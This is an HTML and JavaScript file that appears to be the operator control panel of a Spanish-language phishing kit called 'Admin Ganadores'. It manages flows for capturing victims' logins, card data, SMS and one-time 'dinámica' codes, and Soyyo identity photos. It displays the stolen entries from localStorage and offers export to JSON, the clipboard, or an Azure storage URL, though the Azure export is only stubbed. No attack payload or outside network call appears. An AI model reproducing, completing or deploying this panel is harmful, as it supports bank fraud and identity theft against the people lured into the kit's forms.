
<file: control-panel.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Panel de Control - Admin Ganadores</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            padding: 20px;
        }

        .container {
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: 250px 1fr;
            gap: 20px;
        }

        /* SIDEBAR */
        .sidebar {
            background: white;
            border-radius: 12px;
            padding: 20px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            height: fit-content;
            position: sticky;
            top: 20px;
        }

        .sidebar h3 {
            color: #333;
            margin-bottom: 20px;
            font-size: 16px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .menu-item {
            display: block;
            padding: 12px 15px;
            margin-bottom: 8px;
            background: #f5f5f5;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-size: 14px;
            color: #333;
            transition: all 0.3s ease;
            width: 100%;
            text-align: left;
            border-left: 4px solid transparent;
        }

        .menu-item:hover {
            background: #e8e8e8;
            transform: translateX(4px);
        }

        .menu-item.active {
            background: #667eea;
            color: white;
            border-left-color: #764ba2;
        }

        /* MAIN CONTENT */
        .main {
            display: flex;
            flex-direction: column;
            gap: 20px;
        }

        .header {
            background: white;
            padding: 25px;
            border-radius: 12px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }

        .header h1 {
            color: #333;
            margin-bottom: 5px;
        }

        .header p {
            color: #999;
            font-size: 14px;
        }

        /* CONTENT SECTIONS */
        .content-section {
            background: white;
            border-radius: 12px;
            padding: 25px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            display: none;
        }

        .content-section.active {
            display: block;
            animation: slideIn 0.3s ease;
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateY(10px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* DASHBOARD GRID */
        .dashboard-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 15px;
            margin-bottom: 20px;
        }

        .dashboard-card {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 20px;
            border-radius: 10px;
            text-align: center;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }

        .dashboard-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
        }

        .dashboard-card h3 {
            font-size: 28px;
            margin-bottom: 5px;
        }

        .dashboard-card p {
            font-size: 12px;
            opacity: 0.9;
        }

        /* BUTTONS */
        .button-group {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
            gap: 12px;
            margin: 20px 0;
        }

        .btn {
            padding: 12px 20px;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 600;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .btn-primary {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
        }

        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 12px rgba(102, 126, 234, 0.4);
        }

        .btn-secondary {
            background: #f5f5f5;
            color: #333;
            border: 2px solid #ddd;
        }

        .btn-secondary:hover {
            background: #e8e8e8;
            border-color: #999;
        }

        .btn-danger {
            background: #ff6b6b;
            color: white;
        }

        .btn-danger:hover {
            background: #ee5a52;
            box-shadow: 0 6px 12px rgba(255, 107, 107, 0.4);
        }

        .btn-success {
            background: #51cf66;
            color: white;
        }

        .btn-success:hover {
            background: #40c057;
            box-shadow: 0 6px 12px rgba(81, 207, 102, 0.4);
        }

        /* DATA DISPLAY */
        .data-table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 20px;
        }

        .data-table th {
            background: #f5f5f5;
            padding: 12px;
            text-align: left;
            font-weight: 600;
            color: #333;
            border-bottom: 2px solid #ddd;
        }

        .data-table td {
            padding: 12px;
            border-bottom: 1px solid #eee;
            color: #666;
        }

        .data-table tr:hover {
            background: #f9f9f9;
        }

        /* INFO BOX */
        .info-box {
            background: #f0f7ff;
            border-left: 4px solid #667eea;
            padding: 15px;
            border-radius: 6px;
            margin: 15px 0;
            color: #333;
            font-size: 14px;
        }

        .info-box strong {
            color: #667eea;
        }

        /* FORM ELEMENTS */
        .form-group {
            margin-bottom: 15px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            color: #333;
            font-weight: 600;
            font-size: 14px;
        }

        .form-group input,
        .form-group textarea {
            width: 100%;
            padding: 10px 12px;
            border: 1px solid #ddd;
            border-radius: 6px;
            font-size: 14px;
            font-family: inherit;
            transition: border-color 0.3s;
        }

        .form-group input:focus,
        .form-group textarea:focus {
            outline: none;
            border-color: #667eea;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
        }

        /* RESPONSIVE */
        @media (max-width: 768px) {
            .container {
                grid-template-columns: 1fr;
            }

            .sidebar {
                position: static;
                display: grid;
                grid-template-columns: repeat(2, 1fr);
            }

            .dashboard-grid {
                grid-template-columns: repeat(2, 1fr);
            }

            .button-group {
                grid-template-columns: 1fr;
            }
        }

        /* STATUS BADGE */
        .badge {
            display: inline-block;
            padding: 4px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
        }

        .badge-success {
            background: #d4edda;
            color: #155724;
        }

        .badge-warning {
            background: #fff3cd;
            color: #856404;
        }

        .badge-danger {
            background: #f8d7da;
            color: #721c24;
        }

        .badge-info {
            background: #d1ecf1;
            color: #0c5460;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- SIDEBAR -->
        <aside class="sidebar">
            <h3>📋 Menú</h3>
            <button class="menu-item active" onclick="showSection('dashboard')">Dashboard</button>
            <button class="menu-item" onclick="showSection('datos-capturados')">Datos Capturados</button>
            <button class="menu-item" onclick="showSection('flujos')">Gestionar Flujos</button>
            <button class="menu-item" onclick="showSection('exportar')">Exportar Datos</button>
            <button class="menu-item" onclick="showSection('configuracion')">Configuración</button>
            <button class="menu-item" onclick="showSection('ayuda')">Ayuda</button>
        </aside>

        <!-- MAIN CONTENT -->
        <main class="main">
            <!-- HEADER -->
            <div class="header">
                <h1>🎛️ Panel de Control - Admin Ganadores</h1>
                <p>Gestiona tu panel de captura de datos de forma simple e intuitiva</p>
            </div>

            <!-- DASHBOARD -->
            <section id="dashboard" class="content-section active">
                <h2>📊 Dashboard Principal</h2>
                <div class="dashboard-grid">
                    <div class="dashboard-card" onclick="showSection('datos-capturados')">
                        <h3 id="card-count">0</h3>
                        <p>Datos Capturados</p>
                    </div>
                    <div class="dashboard-card" onclick="showSection('flujos')">
                        <h3>6</h3>
                        <p>Flujos Activos</p>
                    </div>
                    <div class="dashboard-card" onclick="alert('Última sincronización: ' + new Date().toLocaleString())">
                        <h3 id="session-id">--</h3>
                        <p>Session ID</p>
                    </div>
                    <div class="dashboard-card" onclick="showSection('exportar')">
                        <h3>☁️</h3>
                        <p>Exportar a Azure</p>
                    </div>
                </div>

                <h3 style="margin-top: 30px; margin-bottom: 15px;">🚀 Acciones Rápidas</h3>
                <div class="button-group">
                    <button class="btn btn-primary" onclick="goToPanel('index.html')">🔐 Ir al Panel</button>
                    <button class="btn btn-success" onclick="showSection('datos-capturados')">📊 Ver Datos</button>
                    <button class="btn btn-secondary" onclick="limpiarLocalStorage()">🗑️ Limpiar</button>
                    <button class="btn btn-primary" onclick="showSection('exportar')">📤 Exportar</button>
                </div>

                <div class="info-box">
                    <strong>ℹ️ Información:</strong> Este panel te permite controlar toda la funcionalidad de captura de datos. Puedes ver datos capturados, gestionar flujos y exportar información a Azure Storage.
                </div>
            </section>

            <!-- DATOS CAPTURADOS -->
            <section id="datos-capturados" class="content-section">
                <h2>📊 Datos Capturados</h2>

                <div class="info-box">
                    <strong>Datos almacenados en localStorage:</strong> Estos son todos los datos que tu panel ha recopilado en esta sesión.
                </div>

                <button class="btn btn-secondary" onclick="mostrarDatos()">🔄 Actualizar Datos</button>
                <button class="btn btn-danger" onclick="limpiarLocalStorage()">🗑️ Limpiar Todo</button>

                <div id="datos-content" style="margin-top: 20px;">
                    <table class="data-table">
                        <thead>
                            <tr>
                                <th>Campo</th>
                                <th>Valor</th>
                                <th>Estado</th>
                            </tr>
                        </thead>
                        <tbody id="datos-tbody">
                            <tr><td colspan="3" style="text-align: center; color: #999;">No hay datos capturados</td></tr>
                        </tbody>
                    </table>
                </div>

                <div id="raw-data" style="margin-top: 20px; display: none;">
                    <h3>JSON Raw</h3>
                    <textarea id="json-data" readonly style="width: 100%; height: 200px; font-family: monospace;"></textarea>
                    <button class="btn btn-secondary" onclick="copiarJSON()" style="margin-top: 10px;">📋 Copiar JSON</button>
                </div>
            </section>

            <!-- GESTIONAR FLUJOS -->
            <section id="flujos" class="content-section">
                <h2>🔄 Gestionar Flujos</h2>

                <p style="margin-bottom: 20px; color: #666;">Controla qué flujos están activos y sigue el progreso de cada uno.</p>

                <div class="button-group">
                    <button class="btn btn-primary" onclick="iniciarFlujo('index')">1️⃣ Inicio (Login)</button>
                    <button class="btn btn-primary" onclick="iniciarFlujo('card')">2️⃣ Tarjeta</button>
                    <button class="btn btn-primary" onclick="iniciarFlujo('datos')">3️⃣ Datos</button>
                    <button class="btn btn-primary" onclick="iniciarFlujo('sms')">4️⃣ SMS</button>
                    <button class="btn btn-primary" onclick="iniciarFlujo('dinamica')">5️⃣ Dinámica</button>
                    <button class="btn btn-primary" onclick="iniciarFlujo('soyyo')">6️⃣ Soyyo</button>
                </div>

                <h3 style="margin-top: 30px;">📋 Estado de Flujos</h3>
                <table class="data-table">
                    <thead>
                        <tr>
                            <th>Flujo</th>
                            <th>Estado</th>
                            <th>Datos</th>
                        </tr>
                    </thead>
                    <tbody id="flujos-tbody">
                        <tr><td>index</td><td><span class="badge badge-warning">No iniciado</span></td><td>--</td></tr>
                        <tr><td>card</td><td><span class="badge badge-warning">No iniciado</span></td><td>--</td></tr>
                        <tr><td>datos</td><td><span class="badge badge-warning">No iniciado</span></td><td>--</td></tr>
                        <tr><td>sms</td><td><span class="badge badge-warning">No iniciado</span></td><td>--</td></tr>
                        <tr><td>dinamica</td><td><span class="badge badge-warning">No iniciado</span></td><td>--</td></tr>
                        <tr><td>soyyo</td><td><span class="badge badge-warning">No iniciado</span></td><td>--</td></tr>
                    </tbody>
                </table>
            </section>

            <!-- EXPORTAR DATOS -->
            <section id="exportar" class="content-section">
                <h2>📤 Exportar Datos</h2>

                <div class="info-box">
                    <strong>Opciones de exportación:</strong> Elige cómo quieres guardar tus datos.
                </div>

                <div style="margin: 20px 0;">
                    <h3>💾 Descargar como JSON</h3>
                    <p style="color: #666; margin-bottom: 15px;">Descarga todos tus datos en formato JSON.</p>
                    <button class="btn btn-success" onclick="descargarJSON()">📥 Descargar JSON</button>
                </div>

                <hr style="margin: 25px 0; border: none; border-top: 1px solid #ddd;">

                <div style="margin: 20px 0;">
                    <h3>☁️ Enviar a Azure Storage</h3>
                    <p style="color: #666; margin-bottom: 15px;">Exporta tus datos a Azure Blob Storage para almacenamiento en la nube.</p>

                    <div class="form-group">
                        <label>URL de Azure SAS:</label>
                        <input type="text" id="azure-url" placeholder="https://z13storage.blob.core.windows.net/panel-data?sv=2021..." />
                    </div>

                    <button class="btn btn-success" onclick="exportarAzure()">☁️ Enviar a Azure</button>
                </div>

                <hr style="margin: 25px 0; border: none; border-top: 1px solid #ddd;">

                <div style="margin: 20px 0;">
                    <h3>📊 Copiar al Portapapeles</h3>
                    <p style="color: #666; margin-bottom: 15px;">Copia todos tus datos al portapapeles.</p>
                    <button class="btn btn-secondary" onclick="copiarDatos()">📋 Copiar Datos</button>
                </div>
            </section>

            <!-- CONFIGURACIÓN -->
            <section id="configuracion" class="content-section">
                <h2>⚙️ Configuración</h2>

                <h3>🔑 Session ID</h3>
                <div class="form-group">
                    <input type="text" id="sessionid-input" readonly />
                    <button class="btn btn-secondary" onclick="copiarSessionId()" style="margin-top: 10px;">📋 Copiar</button>
                    <button class="btn btn-danger" onclick="generarNuevoSessionId()" style="margin-top: 10px;">🔄 Generar Nuevo</button>
                </div>

                <hr style="margin: 25px 0; border: none; border-top: 1px solid #ddd;">

                <h3>📝 Información del Sistema</h3>
                <table class="data-table">
                    <tr>
                        <td><strong>Navegador</strong></td>
                        <td id="browser-info">--</td>
                    </tr>
                    <tr>
                        <td><strong>LocalStorage disponible</strong></td>
                        <td id="storage-info">--</td>
                    </tr>
                    <tr>
                        <td><strong>Fecha/Hora</strong></td>
                        <td id="datetime-info">--</td>
                    </tr>
                </table>

                <hr style="margin: 25px 0; border: none; border-top: 1px solid #ddd;">

                <h3>🗑️ Acciones Peligrosas</h3>
                <p style="color: #666; margin-bottom: 15px;">Estas acciones no se pueden deshacer.</p>

                <button class="btn btn-danger" onclick="confirmarLimpiar()">🗑️ Limpiar Todo</button>
            </section>

            <!-- AYUDA -->
            <section id="ayuda" class="content-section">
                <h2>❓ Ayuda & Guía</h2>

                <h3>📖 ¿Cómo funciona este panel?</h3>
                <p style="margin-bottom: 15px; color: #666;">
                    Este panel te permite controlar tu aplicación de captura de datos. Puedes ver todos los datos capturados,
                    gestionar flujos y exportar información a diferentes destinos.
                </p>

                <h3>🎯 Características principales</h3>
                <ul style="margin: 15px 0; color: #666;">
                    <li>✅ Ver todos los datos capturados en tiempo real</li>
                    <li>✅ Gestionar flujos de captura individuales</li>
                    <li>✅ Exportar datos a JSON o Azure Storage</li>
                    <li>✅ Generar reportes e información del sistema</li>
                    <li>✅ Gestionar sesiones y credenciales</li>
                </ul>

                <h3>🚀 Primeros pasos</h3>
                <ol style="margin: 15px 0; color: #666;">
                    <li>Abre el panel principal desde el botón "Ir al Panel"</li>
                    <li>Completa todos los formularios (Login, Tarjeta, Datos, SMS, Dinámica, Foto)</li>
                    <li>Vuelve aquí para ver tus datos capturados</li>
                    <li>Exporta tus datos a JSON o Azure Storage</li>
                </ol>

                <h3>📞 Soporte</h3>
                <p style="color: #666;">
                    Para soporte técnico, contacta al administrador del sistema.
                </p>

                <div class="info-box" style="margin-top: 20px;">
                    <strong>Versión:</strong> 1.0.0<br>
                    <strong>Última actualización:</strong> 2026-08-04<br>
                    <strong>Estado:</strong> <span class="badge badge-success">Operativo</span>
                </div>
            </section>
        </main>
    </div>

    <script>
        // Mostrar/ocultar secciones
        function showSection(sectionId) {
            // Ocultar todas las secciones
            document.querySelectorAll('.content-section').forEach(section => {
                section.classList.remove('active');
            });

            // Ocultar todos los items del menú
            document.querySelectorAll('.menu-item').forEach(item => {
                item.classList.remove('active');
            });

            // Mostrar la sección seleccionada
            document.getElementById(sectionId).classList.add('active');

            // Marcar el item del menú como activo
            event.target.classList.add('active');

            // Actualizar datos si es necesario
            if (sectionId === 'datos-capturados') {
                mostrarDatos();
            } else if (sectionId === 'dashboard') {
                actualizarDashboard();
            }
        }

        // Mostrar datos capturados
        function mostrarDatos() {
            const datos = JSON.parse(localStorage.getItem('panelData') || '{}');
            const tbody = document.getElementById('datos-tbody');
            const jsonData = document.getElementById('json-data');

            if (Object.keys(datos).length === 0) {
                tbody.innerHTML = '<tr><td colspan="3" style="text-align: center; color: #999;">No hay datos capturados</td></tr>';
                jsonData.value = 'Sin datos';
                return;
            }

            let html = '';
            for (const [key, value] of Object.entries(datos)) {
                if (key !== 'timestamp') {
                    const status = value ? '✅ Completo' : '⚠️ Incompleto';
                    const displayValue = typeof value === 'object' ? JSON.stringify(value).substring(0, 50) + '...' : String(value).substring(0, 50);
                    html += `<tr><td><strong>${key}</strong></td><td>${displayValue}</td><td><span class="badge badge-success">${status}</span></td></tr>`;
                }
            }
            tbody.innerHTML = html;
            jsonData.value = JSON.stringify(datos, null, 2);

            // Mostrar contador
            document.getElementById('card-count').textContent = Object.keys(datos).length - 1;
        }

        // Actualizar dashboard
        function actualizarDashboard() {
            const sessionId = localStorage.getItem('sessionId') || 'No generado';
            document.getElementById('session-id').textContent = sessionId.substring(0, 8) + '...';
        }

        // Ir al panel principal
        function goToPanel(page) {
            window.location.href = page;
        }

        // Iniciar flujo
        function iniciarFlujo(flujo) {
            goToPanel(flujo + '.html');
        }

        // Limpiar localStorage
        function limpiarLocalStorage() {
            localStorage.clear();
            alert('✅ Datos limpiados');
            mostrarDatos();
            actualizarDashboard();
        }

        // Confirmar limpieza
        function confirmarLimpiar() {
            if (confirm('⚠️ ¿Estás seguro de que quieres limpiar TODO? Esta acción no se puede deshacer.')) {
                limpiarLocalStorage();
            }
        }

        // Copiar JSON
        function copiarJSON() {
            const json = document.getElementById('json-data').value;
            navigator.clipboard.writeText(json).then(() => {
                alert('✅ JSON copiado al portapapeles');
            });
        }

        // Copiar datos
        function copiarDatos() {
            const datos = JSON.parse(localStorage.getItem('panelData') || '{}');
            navigator.clipboard.writeText(JSON.stringify(datos, null, 2)).then(() => {
                alert('✅ Datos copiados al portapapeles');
            });
        }

        // Descargar JSON
        function descargarJSON() {
            const datos = JSON.parse(localStorage.getItem('panelData') || '{}');
            const json = JSON.stringify(datos, null, 2);
            const blob = new Blob([json], { type: 'application/json' });
            const url = URL.createObjectURL(blob);
            const a = document.createElement('a');
            a.href = url;
            a.download = 'panel-data-' + new Date().toISOString().split('T')[0] + '.json';
            a.click();
        }

        // Exportar a Azure
        function exportarAzure() {
            const azureUrl = document.getElementById('azure-url').value;
            if (!azureUrl) {
                alert('⚠️ Por favor ingresa una URL de Azure válida');
                return;
            }

            const datos = JSON.parse(localStorage.getItem('panelData') || '{}');
            const filename = 'panel-data-' + new Date().toISOString().replace(/[:.]/g, '-') + '.json';

            // Aquí irá la lógica de exportar a Azure
            alert('📤 Funcionalidad de exportación a Azure próximamente.\n\nDatos: ' + JSON.stringify(datos, null, 2));
        }

        // Session ID
        function copiarSessionId() {
            const sessionId = localStorage.getItem('sessionId') || 'No disponible';
            navigator.clipboard.writeText(sessionId).then(() => {
                alert('✅ Session ID copiado');
            });
        }

        function generarNuevoSessionId() {
            const newId = 'sess_' + Math.random().toString(36).slice(2) + Date.now().toString(36);
            localStorage.setItem('sessionId', newId);
            document.getElementById('sessionid-input').value = newId;
            alert('✅ Nuevo Session ID generado');
        }

        // Información del sistema
        function actualizarInfo() {
            document.getElementById('sessionid-input').value = localStorage.getItem('sessionId') || 'No disponible';
            document.getElementById('browser-info').textContent = navigator.userAgent.substring(0, 50) + '...';
            document.getElementById('storage-info').textContent = (typeof(Storage) !== 'undefined') ? '✅ Disponible' : '❌ No disponible';
            document.getElementById('datetime-info').textContent = new Date().toLocaleString('es-CO');
        }

        // Inicialización
        window.addEventListener('load', function() {
            actualizarDashboard();
            actualizarInfo();
        });
    </script>
</body>
</html>
</file>
